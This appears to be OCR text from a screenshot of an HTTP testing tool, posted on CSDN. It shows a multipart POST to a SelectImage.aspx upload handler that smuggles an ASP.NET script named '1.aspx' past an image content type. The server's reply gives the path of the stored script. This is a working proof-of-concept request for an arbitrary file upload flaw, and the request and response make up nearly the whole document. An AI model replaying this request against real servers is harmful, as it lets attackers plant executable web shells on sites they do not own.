 Request
数据包扫描
热加载
构造请求
1 POST /DialogTemplates/SelectImage.aspx?type=titleimg&size=30*100&pageindex=1&iscallback=true HTTP/1.
1
2 Host ? :
3 User-Agent: Mozilla/5.0 (Macintosh;T2lkQm95X0c= Intel Mac OS X 10_14_3) AppleWebKit/605.1.15(KHTML,
like Gecko) Version/12.0.3 Safari/605.1.15
4 Accept-Encoding: gzip
5 Content-Type: multipart/form-data; boundary=532c7611457d40f4ae4cd9422973416b
6
7 --532c7611457d40f4ae4cd9422973416b
8 Content-Disposition: form-data; name="Filedata"; filename="1.aspx"
9 Content-Type: image/jpeg
10
11 <% Response.Write("Test"); %>
12 --532c7611457d40f4ae4cd9422973416b--
13
Responses
78bytes / 1281ms
美化
渲染
请输入定位响应
1 HTTP/1.1 200 OK
2 Cache-Control: private
3 Content-Type: text/html; charset=utf-8
4 Vary: Accept-Encoding
5 Server: Microsoft-IIS/8.5
6 X-AspNet-Version: 4.0.30319
7 X-Powered-By: ASP.NET
8 Access-Control-Allow-Origin: *
9 Date: Mon, 20 Nov 2023 13:16:48 GMT
10 Content-Length: 78
11
12 /templates/master/pc/fangmeilele/UploadImage/titleimg/20231120211648_9887.aspx
CSDN @OidBoy_G